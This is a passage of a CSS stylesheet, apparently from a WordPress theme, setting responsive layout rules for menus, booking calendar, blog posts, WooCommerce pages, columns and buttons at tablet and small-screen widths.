        .responsive_menu .topWrap .infoTopWrap { padding-right: 11px; }
        .openResponsiveMenu { margin-left: 10px; }
        .topWrap .usermenu_area ul.usermenu_list > li + li,
        .topWrap .usermenu_area ul.usermenu_list > li { margin: 0 10px 0 0; }
        .topWrap .usermenu_area ul.usermenu_list > li { height: auto; line-height: 20px; margin-top: 10px; }
        .topWrap .usermenu_area .menuItemLeft { line-height: 38px; }

    /* form */
        .sliderHomeBullets .sc_boxed_form { margin: 15px 20px 20px 120px !important; }
        .sliderHomeBullets .sc_boxed_form form input,
        .sliderHomeBullets .sc_boxed_form form textarea { font-size: 13px !important; height: 35px !important; }
        .sliderHomeBullets .sc_boxed_form .squareButton.big > a,
        .sliderHomeBullets .sc_boxed_form .squareButton.big { line-height: 35px !important; height: 35px !important; }
        .sliderHomeBullets .sc_boxed_form .sc_contact_form_button { padding-bottom: 0 !important; }
        .sliderHomeBullets .sc_boxed_form h4.title,
        .sliderHomeBullets .sc_boxed_form h4.title b { font-size: 14px !important; line-height: 20px !important; letter-spacing: 1px !important; }

    /* booking */
        .days_container_all .booking_day_container { margin: 0 3px 6px; width: 100px; }
        .booking_day_container { width: 100px; }
        .booking_day_container,
        .booking_day_container a { height: 130px; }
        .booking_name_days_container .booking_day_name { width: 100px; margin-left: 6px; }
        .days_container_all .booking_day_slots { font-size: 11px; font-weight: 300; }
        .days_container_all .booking_day_book { margin: 42px 15px 0; }

    /* emailer */
        .newsletter .sc_emailer {  width: 56%; }
        .sc_emailer > form { margin: 0 0 0 15px; }
        .sc_emailer > .sc_button { margin: 0 0 0 15px; }
        .inputSubmitAnimation .sInput { padding: 0 10px 0 15px; width: 145px; height: 45px; }

     /* Margin -> mini small middle big large */
        /*top*/
        .margin_top_mini { margin-top: 20px !important; }
        .margin_top_small { margin-top: 30px !important; }
        .margin_top_middle { margin-top: 40px !important; }
        .margin_top_big { margin-top: 50px !important; }
        .margin_top_large { margin-top: 60px !important; }
        body.wide .margin_top_middle,
        body.boxed .margin_top_middle { margin-top: 35px !important; }
        body.wide .margin_top_big,
        body.boxed .margin_top_big { margin-top: 45px !important; }
        body.wide .margin_top_large,
        body.boxed .margin_top_large { margin-top: 55px !important; }
        /*bottom*/
        .margin_bottom_mini { margin-bottom: 20px !important; }
        .margin_bottom_small { margin-bottom: 30px !important; }
        .margin_bottom_middle { margin-bottom: 40px !important; }
        .margin_bottom_big { margin-bottom: 50px !important; }
        .margin_bottom_large { margin-bottom: 60px !important; }
        body.wide .margin_bottom_middle,
        body.boxed .margin_bottom_middle { margin-bottom: 35px !important; }
        body.wide .margin_bottom_big,
        body.boxed .margin_bottom_big { margin-bottom: 45px !important; }
        body.wide .margin_bottom_large,
        body.boxed .margin_bottom_large { margin-bottom: 55px !important; }
        /*right*/
        .margin_right_mini { margin-right: 20px !important; }
        .margin_right_small { margin-right: 30px !important; }
        .margin_right_middle { margin-right: 40px !important; }
        .margin_right_big { margin-right: 50px !important; }
        .margin_right_large { margin-right: 60px !important; }
        body.wide .margin_right_middle,
        body.boxed .margin_right_middle { margin-right: 35px !important; }
        body.wide .margin_right_big,
        body.boxed .margin_right_big { margin-right: 45px !important; }
        body.wide .margin_right_large,
        body.boxed .margin_right_large { margin-right: 55px !important; }
        /*left*/
        .margin_left_mini { margin-left: 20px !important; }
        .margin_left_small { margin-left: 30px !important; }
        .margin_left_middle { margin-left: 40px !important; }
        .margin_left_big { margin-left: 50px !important; }
        .margin_left_large { margin-left: 60px !important; }
        body.wide .margin_left_middle,
        body.boxed .margin_left_middle { margin-left: 35px !important; }
        body.wide .margin_left_big,
        body.boxed .margin_left_big { margin-left: 45px !important; }
        body.wide .margin_left_large,
        body.boxed .margin_left_large { margin-left: 55px !important; }

    /*search*/
        .topWrap .search.searchOpen { width: 45%; }

    /* topTabsWrap */
        .topTabsWrap { padding-top: 30px; }
        .topTabsWrap .speedBar { padding: 13px 0 35px; max-width: 370px; }
        .topTabsWrap .pageTitle { padding-bottom: 35px; }

    /* background */
        .columnsWrap > div { background-size: 170% auto; }
        body.wide .columnsWrap > div,
        body.boxed .columnsWrap > div { background-size: 185% auto; }
        .columnsWrap > div.resize_off { background-position: center center; }

    /* Form */
        .continue_button { height: 45px; top: 40px; }
        .simform { margin: 20px auto 45px; }

    /* Blog */
        .excerptSmall.post.bg_post > .thumb { margin: 0 25px 0 0; width: 50%; }
        .excerptSmall.post.bg_post .post_wrap { overflow: hidden; padding: 20px 25px 20px 0; }
        .masonry.masonry-colums-4 .infoPost > span.commentPost { margin-left: 15px; }
        .infoPost > span.commentPost { margin-left: 10px; }
        .sidebar .widgetWrap { padding: 35px 30px 0; }
        .post.bg_post .post_wrap_part .infoPost.bog_post_info { padding: 25px 30px; }
        .post.bg_post .post_wrap { padding: 25px; }

        .author .wrap { padding: 20px; }
        .author .authorInfo { margin: 0 0 0 85px; }
        .author .socPage { margin: 0 0 0 80px; }

        .portfolBlock { margin: 0 0 60px 30px; }
        .hoverIncrease .wrap_hover > a { margin: -35px 5px 0; }
        .postQuote, .postStatus , .postLink, .postChat, .postAside { margin: 0; }

        .postStatus { font-size: 20px; line-height: 32px; padding: 20px 30px 10px; }
        .pagination { padding: 0 0 30px; }

        .sc_content.box_style { padding: 20px 20px 70px; }

        .sc_section.pan_in figure { display: block; }

    /*media*/
        .with_sidebar .masonry.masonry-colums-3 .audio_container.with_info > div,
        .masonry.masonry-colums-4 .audio_container.with_info > div { padding: 0 10px 20px; }
        .masonry .mejs-controls a.mejs-horizontal-volume-slider { width: 15px !important; }
        .masonry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total { width: 10px !important; }
        .masonry.masonry-colums-4 .masonry .mejs-controls a.mejs-horizontal-volume-slider { width: 10px !important; }
        .masonry.masonry-colums-4 .masonry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total { width: 5px !important; }

    /* Widget */
        .widget_area article .post_title { padding: 0 0 10px; }
        .widget_area .logo { margin-bottom: 10px; }
        .widget_socials .socPage ul li { padding: 0 5px 8px 0; }

    /* Twitter stream */
        .twitBlockWrap .twitBlock .sc_slider .swiper-slide p { padding: 0; }
        .twitBlockWrap .twitBlock .sc_slider .swiper-slide { padding: 30px 20px 0; }
        .twitBlockWrap { padding: 50px 0 30px; }

    /* Related post */
        .relatedPostWrap .wrap { min-height: 90px; }
        /*sc_blogger*/
        .relatedPostWrap.sc_blogger article.columns1_4:hover .wrap_bottom_info { top: 70px !important; }
        .relatedPostWrap.sc_blogger article.columns1_4 .relatedInfo .title_wrap { padding: 0 0 15px; }
        .relatedPostWrap.sc_blogger article.columns1_4 .wrap.thumb .relatedInfo > span { margin: 0 0 15px 20px; top: 20px; }
        .relatedPostWrap.sc_blogger article.columns1_4 .relatedInfo .wrap_bottom_info { margin: 0 20px; }
        body .relatedPostWrap.sc_blogger article.columns1_4:hover .wrap_bottom_info { top: 90px !important; }
        body .relatedPostWrap.sc_blogger article.columns1_3:hover .wrap_bottom_info { top: 90px !important; }
        body.wide .relatedPostWrap.sc_blogger article.columns1_4:hover .wrap_bottom_info,
        body.boxed .relatedPostWrap.sc_blogger article.columns1_4:hover .wrap_bottom_info { top: 60px !important; }
        .with_sidebar .relatedPostWrap .no_indent_style article.columns1_4 .relatedInfo h5,
        .with_sidebar .relatedPostWrap .indent_style article.columns1_3 .relatedInfo h5,
        .relatedPostWrap .indent_style article.columns1_4 .relatedInfo h5 { font-size: 11px; line-height: 14px; }
        .with_sidebar .relatedPostWrap .indent_style article.columns1_3 .relatedInfo .infoTags,
        .with_sidebar .relatedPostWrap .indent_style article.columns1_4 .relatedInfo .infoTags { display: none; }
        .with_sidebar .relatedPostWrap .indent_style article.columns1_3 .relatedInfo,
        .relatedPostWrap .indent_style article.columns1_4 .relatedInfo,
        .relatedPostWrap .indent_style article .wrap .relatedInfo { padding: 15px 10px 10px; }
        .with_sidebar .relatedPostWrap .indent_style article.columns1_3 .wrap_hover,
        .with_sidebar .relatedPostWrap .indent_style article.columns1_4 .wrap_hover { display: none; }

        .with_sidebar .relatedPostWrap .columns1_3,
        .with_sidebar .relatedPostWrap .columns1_3:nth-child(1),
        .with_sidebar .relatedPostWrap .columns1_3:nth-child(2),
        .with_sidebar .relatedPostWrap .columns1_3:nth-child(3) {
            float: left;
            margin: 0 3.7975% 0 0;
            width: 29.5359%;
        }
        .relatedPostWrap .columns1_3,
        .relatedPostWrap .columns1_3:nth-child(1),
        .relatedPostWrap .columns1_3:nth-child(2),
        .relatedPostWrap .columns1_3:nth-child(3) {
            float: left;
            margin: 0 2.5% 0 0;
            width: 30.8333%;
        }
        .with_sidebar .relatedPostWrap .columnsFloat .columns1_3,
        .with_sidebar .relatedPostWrap .columnsFloat .columns1_3:nth-child(1),
        .with_sidebar .relatedPostWrap .columnsFloat .columns1_3:nth-child(2),
        .with_sidebar .relatedPostWrap .columnsFloat .columns1_3:nth-child(3) {
            margin: 0;
            width: 33.3333%;
        }
        .relatedPostWrap .columnsFloat .columns1_3,
        .relatedPostWrap .columnsFloat .columns1_3:nth-child(1),
        .relatedPostWrap .columnsFloat .columns1_3:nth-child(2),
        .relatedPostWrap .columnsFloat .columns1_3:nth-child(3) {
            margin: 0;
            width: 33.3333%;
        }

    /* isotop */
        .isotopeFiltr ul { padding: 25px 0 15px; }
        .portfolioWrap .isotopePadding .portfolioInfo { padding: 5px 10px !important; }
        .pageFiltr ul a, .isotopeFiltr ul a { height: 40px; line-height: 37px; padding: 0 5px; }
        .portfolioWrap.NOspacing .isotopeFiltr ul { padding: 0 0 30px; }
        .masonry .isotopePadding.bg_post .post_wrap { padding: 20px 25px 25px; }
        .masonry.masonry-colums-4 .isotopePadding.bg_post.bg_post .post_wrap { padding: 15px 20px 20px; }
        .masonry article h4 { padding: 0 0 20px; }
        .portfolioWrap, .masonryWrap { padding: 30px 0 20px; }
        .masonry .isotopePadding.bg_post .post_wrap_part .infoPost.bog_post_info { padding: 25px 30px; }
        .with_sidebar .masonry.masonry-colums-3 .hoverIncrease .wrap_hover > a + a,
        .masonry.masonry-colums-4 .hoverIncrease .wrap_hover > a + a { display: none; }
        .portfolioWrap .isotopePadding { min-height: 100px; }
        .masonry.masonry-colums-3 .infoPost > span.datePost { margin: 0; display: block; clear: both; float: none; }
        .masonry.masonry-colums-3 .infoPost > span:not(.datePost) {  margin-top: 10px; }
        .masonry.masonry-colums-4 .infoPost > span.datePost { margin: 0; display: block; clear: both; float: none; }
        .masonry.masonry-colums-4 .infoPost > span:not(.datePost) {  margin-top: 10px; }
        .masonry.masonry-colums-4 .postStatus,
        .masonry.masonry-colums-4 .postLink,
        .masonry.masonry-colums-4 .postLink a,
        .masonry.masonry-colums-4 .postAside,
        .masonry.masonry-colums-4 blockquote p { font-size: 16px; line-height: 22px; }
        .masonry.masonry-colums-4 .audio_container.with_info { padding: 25px 20px 70px; }
        .masonry .wrap_hover .portfolioInfo h4 { font-size: 14px; line-height: 18px;  padding-bottom: 5px; }
        .masonry .wrap_hover .hoverIcon,
        .masonry .wrap_hover .hoverIcon a { height: 35px; line-height: 35px; font-size: 12px; }
        .hoverIncreaseIn .hoverLink a { height: 35px !important; line-height: 35px !important; font-size: 12px; }
        .hoverIncreaseIn .hoverLink { margin-left: -40px; margin-top: -15px; }

    /* Shortcodes */
        .sc_skills_counter .sc_skills_item { margin: 0 0 30px; }
        .sc_skills_column.columns1_4:nth-child(3),
        .sc_skills_column.columns1_4:nth-child(4),
        .sc_team .columns1_4:nth-child(3),
        .sc_team .columns1_4:nth-child(4) { margin-top:30px; }
        .sc_skills_pie .sc_skills_total { font-size: 30px; margin-top: -18px; }
        .sc_skills_pie .columns1_4 .sc_skills_total { margin-top: -22px; }
        .sc_testimonials_style .sc_testimonials_item_quote .sc_testimonials_item_text { font-size: 16px; line-height: 24px; }
        .sc_testimonials_style { padding: 50px 95px 50px; }
        .sc_text_slider .sc_slider { padding-bottom: 50px; }
        .sc_testimonials_style .sc_testimonials_item_author { margin: 25px 0 0; }
        .sc_team .sc_team_item .sc_team_item_info { padding: 20px 20px; }
        blockquote { margin: 0 0 0 20px; }
        blockquote.sc_quote_style_1, blockquote.sc_quote_style_2 { padding: 30px 20px 30px 30px; }
        blockquote p { font-size: 22px; line-height: 33px; }
        .sc_price_item .sc_price_money { font-size: 36px; height: 50px; line-height: 50px; }
        .sc_price_item .sc_price_info { height: 50px; }
        .content table { margin-bottom: 20px; }
        .sc_contact_form .sc_contact_form_button { padding: 30px 0 30px; }
        .sc_border.sc_border_slider.sc_border_light { padding: 20px 20px 30px; }

        #custom_options .co_reset_to_default { top: 27px; }

    .footerWrap .widgetWrap,
    .sc_sidebar_selector aside { padding: 0 0 40px 0;}
    .footerWidget { padding: 50px 0 20px; }

	header{ height: auto !important;}
	header.fixedTopMenu .topWrap{ position: static; }

	.contactFooter .logo { font-size: 60px; }

	.itemPage .itemInfo .infoPost,
	.itemPageFullWrapper .itemInfo .infoPost { float:none; padding:0; text-align:left;}
	.itemPage .itemInfo .postSharing,
	.itemPageFullWrapper .itemInfo .postSharing { float:none; padding:0; height:auto; text-align:left; }

	.twitBlock .sc_slider .swiper-slide {padding-top:40px; padding-bottom:40px; }
	
	.sc_scroll_controls ul.flex-direction-nav { top: -70px; }

    .swpRightPos .swpRightPosButton { top: 32%; }

	/* Slider */
        .sliderHomeBullets { font-size:10px; }
        .sliderHomeBullets.staticSlider:not(.slider_engine_revo),
        .sliderHomeBullets.staticSlider:not(.slider_engine_revo) .royalSlider,
        .sliderHomeBullets.staticSlider:not(.slider_engine_revo) .slideContent,
        .sliderHomeBullets.staticSlider:not(.slider_engine_revo) .sc_slider,
        .sliderHomeBullets.staticSlider:not(.slider_engine_revo) .slides,
        .sliderHomeBullets.staticSlider:not(.slider_engine_revo) .swiper-slide { height: 350px !important;}
        .fullScreenSlider .sc_slider_flex .sc_slider_info, .fullScreenSlider .sc_slider_chop .sc_slider_info, .fullScreenSlider .sc_slider_swiper .sc_slider_info, .sliderHomeBullets .sc_slider_flex .sc_slider_info, .sliderHomeBullets .sc_slider_chop .sc_slider_info, .sliderHomeBullets .sc_slider_swiper .sc_slider_info {  max-height: 130px; padding:20px; }
        .fullScreenSlider .sc_slider_flex .sc_slider_info .sc_slider_category, .fullScreenSlider .sc_slider_chop .sc_slider_info .sc_slider_category, .fullScreenSlider .sc_slider_swiper .sc_slider_info .sc_slider_category, .sliderHomeBullets .sc_slider_flex .sc_slider_info .sc_slider_category, .sliderHomeBullets .sc_slider_chop .sc_slider_info .sc_slider_category, .sliderHomeBullets .sc_slider_swiper .sc_slider_info .sc_slider_category { font-size:14px; line-height:18px; }
        .fullScreenSlider .sc_slider_flex .sc_slider_info .sc_slider_subtitle, .fullScreenSlider .sc_slider_chop .sc_slider_info .sc_slider_subtitle, .fullScreenSlider .sc_slider_swiper .sc_slider_info .sc_slider_subtitle, .sliderHomeBullets .sc_slider_flex .sc_slider_info .sc_slider_subtitle, .sliderHomeBullets .sc_slider_chop .sc_slider_info .sc_slider_subtitle, .sliderHomeBullets .sc_slider_swiper .sc_slider_info .sc_slider_subtitle { font-size:20px; line-height:28px; }

	/* News slider */
        .sc_slider_pagination_area:not(.sc_slider_pagination_over) .sc_slider,
        .without_sidebar .sc_slider_pagination_area:not(.sc_slider_pagination_over) .sc_slider { max-width:500px; }
        .sc_slider_pagination_area .flex-control-nav.manual,
        .without_sidebar .sc_slider_pagination_area .flex-control-nav.manual { width:240px; }
        .sc_slider_pagination_over .flex-control-nav.manual { width:330px; left:-340px; }
        .post_content .sc_slider_pagination_over .flex-control-nav.manual {	width:240px; }
        .sc_slider_pagination_area .flex-control-nav.manual .slide_date { float:none; }
        .sc_slider_pagination_area .flex-control-nav.manual .slide_info { clear:both; margin-top:6px; }

	/* Side menu */
        .sidemenu_wrap .sidemenu_area > ul > li > a,
        .sidemenu_wrap .sidemenu_area ul li ul li a { font-size:12px; }
	
	/* Panel menu */
        .swpRightPos .panelmenu_area > ul > li > a,
        .swpRightPos .panelmenu_area ul li ul li a { font-size:12px; }

    /* Woocommerce */
        body.woocommerce .sidebar { width: 100%; }
        body.woocommerce .with_sidebar .content { width: 100%; }
        .woocommerce nav.woocommerce-pagination { padding: 45px 0 0; }
        .woocommerce .quantity input.qty,
        .woocommerce #content .quantity input.qty,
        .woocommerce-page .quantity input.qty,
        .woocommerce-page #content .quantity input.qty { width: 70px; }
        form.checkout_coupon .form-row-first { width: 75%; }
        .woocommerce #content div.product .woocommerce-tabs:before, .woocommerce div.product .woocommerce-tabs:before, .woocommerce-page #content div.product .woocommerce-tabs:before, .woocommerce-page div.product .woocommerce-tabs:before {
            height: calc(100% - 100px); top: 50px; }
        .woocommerce #content div.product .woocommerce-tabs, .woocommerce div.product .woocommerce-tabs, .woocommerce-page #content div.product .woocommerce-tabs, .woocommerce-page div.product .woocommerce-tabs {
            padding: 80px 40px; }
        .woocommerce div.product form.cart.variations_form,
        .woocommerce #content div.product form.cart.variations_form,
        .woocommerce-page div.product form.cart.variations_form,
        .woocommerce-page #content div.product form.cart.variations_form { width: 88%; }
        .woocommerce ul.products li.product, .woocommerce-page ul.products li.product { padding: 0 0 20px; }
        .woocommerce ul.products li.product h3, .woocommerce-page ul.products li.product h3 { margin-bottom: 20px; }
        .woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price { font-size: 20px; margin: 0 0 25px; }
        .woocommerce ul.products li.product .price > .amount, .woocommerce ul.products li.product .price ins .amount { font-size: 20px; line-height: 22px; }
        .woocommerce .products .star-rating, .woocommerce-page .products .star-rating { margin: -10px 0 10px; }
        .woocommerce a.button,
        .woocommerce button.button,
        .woocommerce input.button,
        .woocommerce #respond input#submit,
        .woocommerce #content input.button,
        .woocommerce-page a.button,
        .woocommerce-page button.button,
        .woocommerce-page input.button,
        .woocommerce-page #respond input#submit,
        .woocommerce-page #content input.button,
        .woocommerce a.button.alt,
        .woocommerce button.button.alt,
        .woocommerce input.button.alt,
        .woocommerce #respond input#submit.alt,
        .woocommerce #content input.button.alt,
        .woocommerce-page a.button.alt,
        .woocommerce-page button.button.alt,
        .woocommerce-page input.button.alt,
        .woocommerce-page #respond input#submit.alt,
        .woocommerce-page #content input.button.alt { font-size: 12px; height: 40px; letter-spacing: 1px; line-height: 40px; padding: 0 15px; }
        .woocommerce .checkout #order_review .payment_methods li label,
        .woocommerce-page .checkout #order_review .payment_methods li label { display: inline; }
        .product_cats { padding-top: 10px; }
        .woocommerce #coupon_code, .woocommerce table.cart td.actions .coupon .input-text, .woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon .input-text {
            height: 40px; line-height: 40px; }

    /* Columns */
        .columns1_3:nth-child(1) { width:97.5%; }
        .columns1_3:nth-child(2),
        .columns1_3:nth-child(3) { width:47.5%; margin-top:30px; }
        .columns2_3,
        .columns1_3.after_span_2 { width:97.5%; margin-top:30px; }
        .columns1_4 { width:47.5%;}
        .columns1_4:nth-child(3) { clear: both; }
        .columns2_4,
        .columns3_4,
        .columns1_4.after_span_3 { width:96.2025%; }
        .columns1_5:nth-child(1) { width:96.2025%; }
        .columns1_5:nth-child(2) ,
        .columns1_5:nth-child(3) ,
        .columns1_5:nth-child(4) ,
        .columns1_5:nth-child(5) { width:47.5%;}
        .columns1_5:nth-child(4) { clear: both; }
        .columns2_5,
        .columns3_5,
        .columns4_5,
        .columns1_5.after_span_3,
        .columns1_5.after_span_4 { width:96.2025%; }

        /* with_sidebar */
        .with_sidebar .columns1_3:nth-child(1) { width:96.2025%; }
        .with_sidebar .columns1_3:nth-child(2),
        .with_sidebar .columns1_3:nth-child(3) { width:46.2025%; margin-top:30px; }
        .with_sidebar .columns2_3,
        .with_sidebar .columns1_3.after_span_2 { width:96.2025%; margin-top:30px; }
        .with_sidebar .columns1_4 { width:46.2025%;}
        .with_sidebar .columns2_4,
        .with_sidebar .columns3_4,
        .with_sidebar .columns1_4.after_span_3 { width:96.2025%; }
        .with_sidebar .columns1_5:nth-child(1) { width:96.2025%; }
        .with_sidebar .columns1_5:nth-child(2) ,
        .with_sidebar .columns1_5:nth-child(3) ,
        .with_sidebar .columns1_5:nth-child(4) ,
        .with_sidebar .columns1_5:nth-child(5) { width:46.2025%;}
        .with_sidebar .columns2_5,
        .with_sidebar .columns3_5,
        .with_sidebar .columns4_5,
        .with_sidebar .columns1_5.after_span_3,
        .with_sidebar .columns1_5.after_span_4 { width:96.2025%; }

        /* columnsFloat */
        .columnsFloat .columns1_3:nth-child(1) { width:100%; }
        .columnsFloat .columns1_3:nth-child(2),
        .columnsFloat .columns1_3:nth-child(3) { width:50%; margin-top:30px; }
        .columnsFloat .columns2_3, .with_sidebar .columnsFloat .columns2_3,
        .columnsFloat .columns1_3.after_span_2 { width:100%; margin-top:30px; }
        .columnsFloat .columns1_4, .with_sidebar .columnsFloat .columns1_4 { width:50%;}
        .columnsFloat .columns1_4:nth-child(3) { clear: both; }
        .columnsFloat .columns2_4, .with_sidebar .columnsFloat .columns2_4,
        .columnsFloat .columns3_4, .with_sidebar .columnsFloat .columns3_4,
        .columnsFloat .columns1_4.after_span_3 { width:100%; }
        .columnsFloat .columns1_5:nth-child(1) { width:100%; }
        .columnsFloat .columns1_5:nth-child(2) ,
        .columnsFloat .columns1_5:nth-child(3) ,
        .columnsFloat .columns1_5:nth-child(4) ,
        .columnsFloat .columns1_5:nth-child(5) { width:50%;}
        .columnsFloat .columns1_5:nth-child(4) { clear: both; }
        .columnsFloat .columns2_5, .with_sidebar .columnsFloat .columns2_5,
        .columnsFloat .columns3_5, .with_sidebar .columnsFloat .columns3_5,
        .columnsFloat .columns4_5, .with_sidebar .columnsFloat .columns4_5,
        .columnsFloat .columns1_5.after_span_3,
        .columnsFloat .columns1_5.after_span_4 { width:100%; }

    /* Button */
        .squareButton.big { height:45px;}
        .squareButton.medium > a, .squareButton.medium > span { padding:0 20px; }
        .squareButton.big  > a, .squareButton.big  > span { height:45px; line-height:45px; padding:0 20px; }
        .squareButton.big.sc_button_style_border:not(.ico) > a, .squareButton.big.sc_button_style_border_1:not(.ico) > a { height: 43px; line-height: 43px; }
        .relatedPostWrap.sc_blogger article .readmore_blogger { height: 45px; line-height: 45px; padding: 0 20px; }

    .sc_image_align_center, .sc_aligncenter { clear: both; display: block; float: none !important; margin-left: auto !important; margin-right: auto !important; text-align: center; }
}


/*===========================================*/
@media (min-width: 650px) and (max-width: 799px) {
    .main_content { min-width: 620px;}
    .sidemenu_left .main_content { min-width: 620px}
    .main{ width:620px; }
    body.boxed .boxedWrap { width: 650px; }
}
@media (min-width: 480px) and (max-width: 649px) {
    .main_content { min-width: 450px;}
    .sidemenu_left .main_content { min-width: 450px}
    .main{ width:450px; }
    body.boxed .boxedWrap { width: 480px; }
}
@media (min-width: 480px) and (max-width: 799px) {
	body{ min-width: 450px; font-size:13px; line-height:22px; }
	h1, .h1 { font-size:26px; line-height:36px; padding:0 0 22px 0; }
	h2, .h2 { font-size:24px; line-height:32px; padding:0 0 22px 0; }
	h3, .h3 { font-size:18px; line-height:24px; padding:0 0 20px 0; }
	h4, .h4 { font-size:16px; line-height:22px; padding:0 0 20px 0;}
	h5, .h5 { font-size:15px; line-height:20px; padding:0 0 20px 0;}
	h6, .h6 { font-size:13px; line-height:16px; padding:0 0 15px 0;}

    .post p { padding: 0 0 20px; }
    .sc_title { padding: 0 0 5px; }
	.big_text { font-size:14px; line-height:21px; }
/*
	.main_content { min-width: 450px;}
	.sidemenu_left .main_content { min-width: 450px}
	.main{ width:450px; }
	body.boxed .boxedWrap { width: 480px; }
*/
	.top_panel_over.boxed header.noFixMenu .topWrap { padding-left: 15px; padding-right: 15px; width:450px; margin-top:15px; }
	.top_panel_over .sliderHomeBullets { position:static; }
	.top_panel_over .topWrap { position:static; }
	.sliderHomeBulletsGap { display:none;}

	.content .sc_video_player, .content iframe { max-width:450px; }
	.with_sidebar .content .sc_video_player, .with_sidebar .content iframe { max-width:450px; }
	.widget_area .sc_video_player, .widget_area .content iframe { max-width:450px; }

	.with_sidebar .content { width: 100%; float: none;}
	.fullwide .with_sidebar .content, .fullscreen .with_sidebar .content { margin-left:0; margin-right: 0; }
	.fullwide .with_sidebar .sidebar, .fullscreen .with_sidebar .sidebar { margin-left:0; margin-right: 0; }
	.sidebar { width: 100%; float: none; padding:0;}
	
	.main_fullscreen {padding:0 30px; }

	.sidebar:not(.sidebar_cart) aside {margin-bottom: 30px; }
    .footerWidget { padding: 50px 0 20px; }
    .footerWrap .widgetWrap,
    .sc_sidebar_selector aside { margin-bottom: 30px;}

    .topWrap .logo { font-size: 40px; line-height: 45px; }
    .widget_area .widget_inner .logo .logo_text { font-size: 40px; }

    .sidebar { margin: 30px 0; }
    .post { margin: 30px 0; }

    /* Top */
        .topWrap .mainmenu_area { width:450px; margin: 0 auto; }
        .topWrap .logo { width: auto; float: none; display: inline-block; margin: 0 auto; text-align: left; }
        .responsive_menu .topWrap .wrap_menu { width: 100%; margin: 30px 0 40px; text-align: center; }
        .topWrap .infoTopWrap { width: auto !important; }
        .topWrap .wrap_logo { text-align: center; width: 100%; }
        .responsive_menu .topWrap .search.searchOpen { width: 150px; }
        .topWrap .sidebar_cart { right: auto; left: 0; }
        .topWrap .phone,
        .topWrap .cart { padding-right: 10px; margin-right: 10px; }
        .topWrap .phone .contact_info_phone,
        .topWrap .cart .cart_info { font-size: 18px; }
        .topWrap .topMenuStyleLine > ul > li.menu-item-has-children > a { padding-right: 20px; }
        .topWrap .topMenuStyleLine > ul > li > a { padding: 0 10px; letter-spacing: 0; }
        .menuTopWrap > ul#mainmenu > li:first-child { padding-left: 10px; }
        .responsive_menu .topWrap .cart,
        .responsive_menu .topWrap .infoTopWrap { padding-right: 11px; }
        .openResponsiveMenu { margin-left: 10px; }
        .topWrap .usermenu_area ul.usermenu_list > li + li,
        .topWrap .usermenu_area ul.usermenu_list > li { margin: 0 10px 0 0; }
        .topWrap .usermenu_area ul.usermenu_list > li { height: auto; line-height: 20px; margin-top: 10px; }
        .topWrap .usermenu_area .menuItemLeft { margin-bottom: 10px; }
        .topWrap .usermenu_area .menuItemRight { width: 100%; line-height: 24px; min-height: auto; }
        .topWrap .usermenu_area .menuItemRight .usermenu_info_time { display: none; }
        .topWrap .usermenu_area .menuItemLeft { display: none; }
        .topWrap .usermenu_area ul.usermenu_list { text-align: center; }

    /* form */
        .sliderHomeBullets .sc_boxed_form { margin: 15px 20px 20px 120px !important; }
        .sliderHomeBullets .sc_boxed_form form input,
        .sliderHomeBullets .sc_boxed_form form textarea { font-size: 13px !important; height: 35px !important; }
        .sliderHomeBullets .sc_boxed_form .squareButton.big > a,
        .sliderHomeBullets .sc_boxed_form .squareButton.big { line-height: 35px !important; height: 35px !important; }
        .sliderHomeBullets .sc_boxed_form .sc_contact_form_button { padding-bottom: 0 !important; }
        .sliderHomeBullets .sc_boxed_form h4.title,
        .sliderHomeBullets .sc_boxed_form h4.title b { font-size: 14px !important; line-height: 20px !important; letter-spacing: 1px !important; }

    /* booking */
        .days_container_all .booking_day_container { margin: 0 3px 6px !important; width: 105px; }
        .booking_day_container { width: 105px; }
        .booking_day_container,
        .booking_day_container a { height: 130px; }
        .booking_name_days_container .booking_day_name { display: none; }
        .days_container_all .booking_day_slots { font-size: 11px; font-weight: 300; }
        .days_container_all .booking_day_book { margin: 42px 15px 0; }
        .booking_calendar_container_all { margin-top: 20px; }
        .booking_month_container_all .booking_month_name,
        .booking_month_container_all .booking_month_year { font-size: 32px; }
        #form_container_all { width: 100%; }
        #booking_slot_form { margin: 0 0 25px; width: 100%; }
        .booking_month_container_all { line-height: 30px; }
        .days_container_all .booking_day_container.booking_day_grey { display: none; }
        #booking_slot_form .booking_font_cuprum select { padding: 3px 5px; }

    /* emailer */
        .newsletter .sc_emailer {  width: auto; }
        .sc_emailer > form { margin: 0 0 0 15px; }
        .sc_emailer > .sc_button { margin: 0 0 0 15px; }
        .inputSubmitAnimation .sInput { padding: 0 10px 0 15px; width: 145px; height: 45px; }

    /*search*/
        .topWrap .search.searchOpen { width: 45%; }

    /* topTabsWrap */
        .topTabsWrap { padding-top: 20px; }
        .topTabsWrap .speedBar { padding: 10px 0 25px; max-width: 165px; }
        .topTabsWrap .pageTitle { padding-bottom: 25px; }

    /* background */
        .columnsWrap > div { background-size: 335% auto; }
        body.wide .columnsWrap > div,
        body.boxed .columnsWrap > div { background-size: 345% auto; }
        .columnsWrap > div.resize_off { background-position: center center; }

    /* Form */
        .continue_button { height: 45px; top: 40px; }
        .simform { margin: 20px auto 45px; }

    /* Blog */
        .post_content > .sc_section.post_thumb { margin-bottom: 20px; }
        .infoPost { padding: 0 0 30px; }
        .excerptSmall.post.bg_post > .thumb { margin: 0 0 20px; width: 100%; }
        .excerptSmall.post.bg_post .post_wrap { overflow: visible; padding: 20px 25px; }
        .masonry.masonry-colums-4 .infoPost > span.commentPost { margin-left: 15px; }
        .infoPost > span.commentPost { margin-left: 10px; }
        .sidebar .widgetWrap { padding: 35px 30px 0; }
        .post.bg_post .post_wrap_part .infoPost.bog_post_info { padding: 25px 30px; }
        .post.bg_post .post_wrap { padding: 25px; }

        .author { margin: 0 0 40px; }
        .author .wrap { padding: 20px; margin: 0 0 40px; }
        .author .authorInfo { margin: 0 0 0 85px; }
        .author .socPage { margin: 0 0 0 80px; }

        .portfolBlock { margin: 0 0 30px; overflow: hidden; padding: 20px 20px 10px; width: auto; }
        .hoverIncrease .wrap_hover > a { margin: -25px 5px 0; }
        .postQuote, .postStatus , .postLink, .postChat, .postAside { margin: 0; }

        .postChat, .postAside, .postLink { padding: 30px 30px 0; }

